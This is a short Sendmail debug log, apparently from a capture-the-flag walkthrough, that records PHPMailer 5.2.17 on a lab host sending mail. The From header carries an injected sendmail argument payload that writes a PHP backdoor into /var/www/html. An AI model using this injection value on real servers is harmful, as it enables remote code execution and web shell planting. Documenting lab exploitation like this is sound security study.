 1 02491 >>> blah"@badguy.com... Unbalanced '"'
2 02491 <<< To: Hacker <admin@vulnerable.com>
3 02491 <<< Subject: Message from Hackerman
4 02491 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 02491 <<< Date: Sun, 12 Sep 2021 06:59:44 +1000
6 02491 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 02491 <<< Message-ID: <00b3c1064e596a62c8e1b4fa55ce454e@raven.local>
8 02491 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 02491 <<< MIME-Version: 1.0
10 02491 <<< Content-Type: text/plain; charset=iso-8859-1
11 02491 <<<
12 02491 <<< www-data
13 02491 <<<
14 02491 <<< [EOF]
15 02491 === CONNECT [127.0.0.1]
16 02491 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sun, 12 Sep 2021 06:59:44 +1000;
17 02491 >>> EHLO raven.local